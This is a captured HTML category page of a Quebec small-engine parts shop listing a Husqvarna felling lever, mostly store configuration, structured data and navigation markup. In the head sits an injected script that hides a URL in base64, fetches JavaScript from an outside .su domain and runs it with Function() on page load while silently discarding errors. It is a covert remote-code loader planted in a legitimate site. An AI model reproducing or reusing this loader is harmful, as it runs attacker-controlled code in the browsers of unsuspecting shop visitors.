

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage
body_size: 40887
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Levier d&#039;abbatage  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Levier d&#039;abbatage |  | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
    
  

  
    <meta  content="Levier d&#039;abbatage" />
    <meta  content="" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" />
    <meta  content="Aux Petits Moteurs du Québec" />
    <meta  content="website" />    



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-0d1bb8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/632_levier-d-abbatage","meta":{"title":"Levier d'abbatage","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-632":true,"category-Levier d'abbatage":true,"category-id-parent-573":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/632_levier-d-abbatage","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/632_levier-d-abbatage","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/632_levier-d-abattage"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Forestry","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/549_forestry"},{"title":"Husqvarna","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/550_husqvarna"},{"title":"Hand tool (secateurs)","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/573_hand-tool-secateurs-"},{"title":"Levier d'abbatage","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/632_levier-d-abbatage"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768823744,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" />

	<meta property="og:title" content="Levier d&#039;abbatage" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
				<meta property="og:image:alt" content="Levier d&#039;abbatage"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Levier d&#039;abbatage">



	 		
					<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
		
	
	<meta name="twitter:image:alt" content="Levier d&#039;abbatage"/>


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Levier d'abbatage",
    "url": "https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/549_forestry",
                "name": "Forestry",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/550_husqvarna",
                "name": "Husqvarna",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-",
                "name": "Hand tool (secateurs)",
                "position": 4,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage",
                "name": "Levier d'abbatage",
                "position": 5,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
<!-- Microdatos ItemList -->
	<script type="application/ld+json" id="adpmicrodatos-itemlist-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/levier-d-abbatage/2918-husqvarna-impact-bar-574387101-7391883514917.html",
            "url": "https://www.auxpetitsmoteurs.com/en/levier-d-abbatage/2918-husqvarna-impact-bar-574387101-7391883514917.html",
            "name": "Husqvarna impact bar 574387101",
            "image": "https://www.auxpetitsmoteurs.com/7674-large_default/husqvarna-impact-bar-574387101.jpg",
            "position": 1,
            "@type": "ListItem"
        } 
    ]
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="category" class="lang-en country-ca currency-cad layout-left-column page-category tax-display-disabled category-id-632 category-levier-d-abbatage category-id-parent-573 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
